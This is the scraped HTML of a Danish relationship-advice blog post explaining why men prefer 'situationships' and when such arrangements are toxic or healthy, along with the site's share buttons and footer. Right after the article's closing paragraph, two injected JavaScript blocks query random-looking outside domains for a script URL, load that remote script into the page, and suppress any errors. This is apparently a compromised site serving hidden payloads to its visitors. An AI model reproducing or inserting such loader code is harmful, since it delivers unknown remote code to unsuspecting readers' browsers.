<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-9430 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/couple-sitting-outside-drinking-1.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/couple-sitting-outside-drinking-1.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-sitting-outside-drinking-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-sitting-outside-drinking-1-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-sitting-outside-drinking-1-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-sitting-outside-drinking-1-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-sitting-outside-drinking-1-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-sitting-outside-drinking-1-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-9430 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/couple-sitting-outside-drinking-1.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/couple-sitting-outside-drinking-1.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-sitting-outside-drinking-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-sitting-outside-drinking-1-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-sitting-outside-drinking-1-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-sitting-outside-drinking-1-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-sitting-outside-drinking-1-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-sitting-outside-drinking-1-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/couple-sitting-outside-drinking-1.webp" id="mv-trellis-img-5" data-trellis-processed="1"></p>
<p>Dette er noget, som ikke mange m&aelig;nd vil indr&oslash;mme, men sandheden er, at situationsforhold styrker deres selvv&aelig;rd. Jeg taler selvf&oslash;lgelig om dem, som de selv tager initiativ til.</p>
<p>Hvis din n&aelig;sten-k&aelig;reste ser, at du er klar til at blive hos ham, selvom han n&aelig;gter at give dig det, du &oslash;nsker og fortjener, ser han sig selv som Apollo. Han opfatter sig selv som uimodst&aring;elig.</p>
<p>Du er der og tigger ham om at give dig krummer af hans opm&aelig;rksomhed. Du er der og elsker ham p&aring; trods af hans opf&oslash;rsel og p&aring; trods af, at han ikke elsker dig tilbage.</p>
<p>Alt sker efter hans betingelser. Han kan se andre piger, mens du kun har &oslash;jne for ham. I bund og grund kan han g&oslash;re, hvad han vil, og du holder dig ved hans side, uanset hvad der sker.</p>
<p>G&oslash;r det ham til et forf&aelig;rdeligt, giftigt menneske? Absolut, ja, men et selvsikkert forf&aelig;rdeligt, giftigt menneske.</p>
<h2>10. Mindre indsats involveret</h2>
<p>Hvorfor kan fyre lide situationships? Tja, en af grundene er, at n&aelig;sten forhold fritager dem for k&aelig;restepligter.</p>
<p>Din n&aelig;sten-k&aelig;reste beh&oslash;ver ikke at g&oslash;re en indsats for at holde dig ved sin side. Alt han skal g&oslash;re er at sende dig en sms, og du du vil dukke op p&aring; hans d&oslash;rtrin i l&oslash;bet af f&aring; minutter.</p>
<p>Han beh&oslash;ver ikke at k&oslash;be blomster til dig regelm&aelig;ssigt, og det forventes heller ikke, at han skal give dig romantiske overraskelser. Han har ikke det &ldquo;ansvar&rdquo; at sende dig en godmorgen- og godnat-sms hver dag.</p>
<p>Han beh&oslash;ver ikke at tage sig tid i sin stramme kalender til at se dig. Han kan tage p&aring; en tur med sine venner uden at give dig besked, endsige r&aring;df&oslash;re sig med dig.</p>
<p>Listen er stort set uendelig, men du kan nok se, hvor jeg vil hen. Denne mand investerer ingen energi i dit situationsforhold.</p>
<h1>Er et situationsforhold giftigt?</h1>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-9431 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/couple-kissing-on-bike-2.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/couple-kissing-on-bike-2.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-kissing-on-bike-2-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-kissing-on-bike-2-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-kissing-on-bike-2-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-kissing-on-bike-2-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-kissing-on-bike-2-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-kissing-on-bike-2-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-9431 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/couple-kissing-on-bike-2.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/couple-kissing-on-bike-2.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-kissing-on-bike-2-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-kissing-on-bike-2-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-kissing-on-bike-2-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-kissing-on-bike-2-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-kissing-on-bike-2-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-kissing-on-bike-2-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/couple-kissing-on-bike-2.webp" id="mv-trellis-img-6" data-trellis-processed="1"></p>
<p>Et situationsforhold beh&oslash;ver ikke altid at v&aelig;re giftigt. Faktisk er det kun giftigt, n&aring;r det ikke er en gensidig aftale. Hvad betyder det?</p>
<p>Jo, hvis du er i et situationsforhold med en mand, bare fordi han vil have det, s&aring; er det giftigt og usundt. Samtidig ville du give alt for, at I to skulle v&aelig;re i et rigtigt forhold, men du n&oslash;jes med mindre p&aring; denne m&aring;de.</p>
<p>Du ved, at hvis du giver ham et ultimatum om at g&oslash;re dig til hans k&aelig;reste eller forlade ham, vil du miste ham for altid. S&aring; du antager, at det er bedre at have ham p&aring; denne m&aring;de end slet ikke at have ham.</p>
<p>Selvf&oslash;lgelig h&aring;ber du i al hemmelighed, at I to snart bliver et rigtigt par. Og hvad med ham? I stedet for at v&aelig;re fair og lade dig g&aring;, beholder han dig som sin reserveplan, hvis der ikke skulle komme noget bedre.</p>
<p>Hvis dette er noget, du kan relatere til, er der ingen tvivl om, at dit situationsforhold er giftigt.</p>
<h2>Er et situationsforhold sundt?</h2>
<p>Ja, situationsforhold kan v&aelig;re sunde &ndash; hvis alle involverede personer er enige om, at det skal v&aelig;re s&aring;dan. Nogle gange nyder b&aring;de du og den fyr, du er sammen med, at tilbringe tid sammen uden at definere jeres forholdsstatus. Men det er det, I begge to virkelig &oslash;nsker &ndash; I har ikke aftalt det for at beskytte jeres egoer og ikke se desperate ud.</p>
<p>Hvis alle kort er p&aring; bordet lige fra starten, kan jeres situationsforhold v&aelig;re sundt. Hvis en af jer pludselig skifter mening, skal I selvf&oslash;lgelig v&aelig;re &aelig;rlige om det. Kommuniker dine behov og &oslash;nsker, og der vil ikke v&aelig;re nogen problemer undervejs!</p>
<h2>Bliver situationsforhold til et forhold?</h2>
<p>Jeg vil v&aelig;re &aelig;rlig over for dig: De fleste situationsforhold bliver aldrig til langvarige forhold. Faktisk er det mest sandsynlige scenarie, at du vil blive forelsket i din n&aelig;sten-k&aelig;reste, mens han ikke vil danne en f&oslash;lelsesm&aelig;ssig forbindelse. Og lige pludselig st&aring;r du tilbage med knust hjerte.</p>
<p>Det betyder dog ikke, at det er umuligt for et n&aelig;sten-forhold at blive til et sundt forhold. Faktisk ender nogle one-night stands med at ende i langvarige &aelig;gteskaber. I bund og grund afh&aelig;nger det hele af parret.</p>
<p>Men her er et datingr&aring;d: Det er bedre ikke at g&oslash;re sig forh&aring;bninger! Forvent ikke for meget, for lykkelige slutninger i disse historier er ekstremt sj&aelig;ldne.</p>
<h2>Hvorfor ender jeg altid i en situation med et forhold?</h2>
<p>Svaret p&aring; dette er ret nemt: Du ender i situationsforhold, fordi du giver k&aelig;resteprivilegier til fyre, som ikke har den anst&aelig;ndighed at give dig denne titel. Du er for usikker til at tale om dine standarder lige fra starten.</p>
<p>N&aring;r du f&oslash;rst begynder at se en fyr, b&oslash;r du fort&aelig;lle ham, at du ikke vil n&oslash;jes med mindre end et rigtigt forhold. Desv&aelig;rre er det ikke s&aring;dan, du opf&oslash;rer dig. Tv&aelig;rtimod er du bange for, at han vil opfatte dig som desperat, hvis du siger dette.</p>
<p>Jamen, tro mig &ndash; det vil han ikke. Du vil kun vise ham, at du ved, hvad du vil have, og at du ikke er bange for at f&aring; det.</p>
<p>Den n&aelig;ste grund til, at du altid ender i situationsforhold, ligger i det faktum, at du ikke ved, hvorn&aring;r du skal sige stop. Du kan se, at denne mand, du er sammen med, aldrig vil s&aelig;tte en etiket p&aring; jeres forhold.</p>
<p>Du kan se, at jeres n&aelig;sten-forhold ikke f&oslash;rer nogen steder hen, men p&aring; trods af det bliver du ved med at g&oslash;re dig forh&aring;bninger. Du bliver hos denne mand og bliver ved med at n&oslash;jes med mindre. F&oslash;r du ved af det, spilder du &aring;r p&aring; en romance uden fremtid.</p>
<h1>Som afslutning:</h1>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-9432 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/couple-flirting-in-office.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/couple-flirting-in-office.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-flirting-in-office-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-flirting-in-office-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-flirting-in-office-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-flirting-in-office-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-flirting-in-office-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-flirting-in-office-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-9432 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/couple-flirting-in-office.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/couple-flirting-in-office.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-flirting-in-office-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-flirting-in-office-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-flirting-in-office-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-flirting-in-office-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-flirting-in-office-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-flirting-in-office-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/couple-flirting-in-office.webp" id="mv-trellis-img-7" data-trellis-processed="1"></p>
<p>Nu hvor du har f&aring;et et smugkig ind i den mandlige hjerne og l&aelig;rt svarene p&aring; &ldquo;Hvorfor kan fyre lide situationsforhold?&rdquo; Jeg h&aring;ber, at du vil bruge denne viden til noget godt.</p>
<p>Misforst&aring; mig ikke: Jeg d&oslash;mmer dig ikke, hvis du virkelig &oslash;nsker denne type forhold.<br>
Men hvis du vil have den &aelig;gte vare, skal du ikke lade en mand bruge dig til tilf&aelig;ldig sex.</p>
<p>Tro mig, han er det ikke v&aelig;rd. Der er masser af fyre, der vil give dig det, du &oslash;nsker og fortjener.</p>
<p>I stedet for at spilde mere af din dyrebare tid, energi og kr&aelig;fter p&aring; en person, der aldrig vil se din sande v&aelig;rdi, s&aring; g&aring; v&aelig;k fra denne kvasiromantik. L&aelig;r at v&aelig;rds&aelig;tte og respektere dig selv! Indtil du g&oslash;r det, vil ingen andre heller g&oslash;re det.<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();<script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</p>
<div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2Fhvorfor-kan-fyre-lide-situationer-10-grunde-afsloret%2F&#038;t=Hvorfor%20Kan%20Fyre%20Lide%20Situationer%3F%2010%20Grunde%20Afsl%C3%B8ret" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
			</div>
						<footer class="entry-footer">
				<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">
			<div class="post-meta-author-date combo-box">
			<img alt='' src='https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' data-pin-nopin="true" loading='lazy' decoding='async'/>			<div class="author-date">
				<div class="post-meta-author">
					By 					<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/azra/">Ella Jensen</a></span>				</div>
							</div>
		</div>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/forhold/" rel="category tag">Forhold</a></span></p>
		</div>

			</footer><!-- .entry-footer -->
					</article>
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hendesmade.dk/forhold/hvad-far-en-mand-til-at-forgude-en-kvinde-top-12-mind-blowing-secrets/" rel="prev"><p class="post-title-wrap"><span class="post-title h3">Hvad Får En Mand Til At Forgude En Kvinde: Top 12 Mind &#8211; Blowing Secrets</span></p></a></div><div class="nav-next"><a href="https://hendesmade.dk/forhold/hvis-han-gor-disse-8-ting-skal-du-ikke-engang-gore-dig-den-ulejlighed-at-sende-ham-en-sms-tilbage/" rel="next"><p class="post-title-wrap"><span class="post-title h3">Hvis Han Gør Disse 8 Ting, Skal Du Ikke Engang Gøre Dig Den Ulejlighed At Sende Ham En Sms Tilbage</span></p></a></div></div>
	</nav><div id="mv-trellis-comments" class="mv-trellis-comments" data-post-id="9425" style="min-height:0px;"><form id="trellis-comments-closed"></form></div>			</main>
						<aside class="sidebar sidebar-primary">
				<div style="height:264px;width:300px;margin-left:auto;margin-right:auto;padding:0px;" class="mv_atf_ad_holder mv_trellis_mobile_hide widget-container">
				<div class="mv_slot_target" data-slot="SidebarAtf" data-hint-slot-sizes="300x250"></div>
			</div>
		<div id="block-4" class="mv_trellis_mobile_hide widget-container widget_block widget_search"><form role="search" method="get" action="https://hendesmade.dk/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1">Search</label><div class="wp-block-search__inside-wrapper "><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit"><svg class="search-icon" viewbox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div>		<div class="mv-sticky-slot"></div>
		</aside>
		</div>
	</div>

		<footer class="footer">
			<div class="wrapper wrapper-footer">
							<div class="footer-container">
			<div class="left-footer footer-widget-area">				</div>
			<div class="middle-footer footer-widget-area">				</div>
			<div class="right-footer footer-widget-area">				</div>
						</div>
			<div class="footer-copy"><p><a href="https://hendesmade.dk/terms-of-use/">Terms of use</a> | <a href="https://hendesmade.dk/privacy-policy/">Privacy Policy</a>  | <a href="https://hendesmade.dk/contact/">Contact us</a><br>© 2023 Hanen Tavallaan</p></div>			</div>
		</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bamboo-trellis\/*","\/wp-content\/themes\/mediavine-trellis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mv-grow-data" data-settings='{&quot;floatingSidebar&quot;:{&quot;stopSelector&quot;:false},&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:true,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:{&quot;ID&quot;:9425,&quot;categories&quot;:[{&quot;ID&quot;:24}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:0,&quot;pinterest&quot;:0,&quot;reddit&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div><aside id="dpsp-floating-sidebar" aria-label="social sharing sidebar" class="dpsp-shape-rounded dpsp-size-small   dpsp-show-on-mobile dpsp-position-right dpsp-button-style-1 dpsp-no-animation" data-trigger-scroll="false">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-sidebar  dpsp-has-button-icon-animation">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2Fhvorfor-kan-fyre-lide-situationer-10-grunde-afsloret%2F&#038;t=Hvorfor%20Kan%20Fyre%20Lide%20Situationer%3F%2010%20Grunde%20Afsl%C3%B8ret" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-no-label dpsp-last dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	</button></li>
</ul></aside>
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<link rel="preconnect" href="https://www.google-analytics.com">
		<link rel="preconnect" href="https://stats.g.doubleclick.net">
		<script>
							setTimeout(function(){
						window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

							gtag('config', 'UA-123442408-1', {'anonymize_ip': true, 'allow_google_signals': false, 'allow_ad_personalization_signals': false});
										gtag('config', 'G-WGQ4FDW9RN', {'allow_google_signals': false, 'allow_ad_personalization_signals': false});
			
							}, 3000);
					</script>
		<script type="text/javascript" id="dpsp-frontend-js-pro-js-extra">
/* <![CDATA[ */
var dpsp_ajax_send_save_this_email = {"ajax_url":"https:\/\/hendesmade.dk\/wp-admin\/admin-ajax.php","dpsp_token":"7a949a8280"};
/* ]]> */
</script>
<script type="text/javascript" async data-noptimize  data-cfasync="false" src="https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1.36.1" id="dpsp-frontend-js-pro-js"></script>
<script type="text/javascript" id="mv-trellis-js-extra">
/* <![CDATA[ */
